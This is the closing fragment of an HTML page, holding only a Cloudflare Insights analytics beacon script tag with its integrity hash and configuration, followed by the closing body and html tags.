<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"263740cba0b84a06b0a1657d748bd769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
